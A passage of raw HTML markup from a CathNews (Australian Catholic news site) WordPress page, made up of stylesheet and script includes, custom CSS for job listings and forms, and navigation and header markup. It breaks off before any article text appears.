<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/21909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=21909' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["disability"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-21909 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#4628233135062527322e282331356825292b"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="2d43485a5e6d4e4c594543485a5e034e4240">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
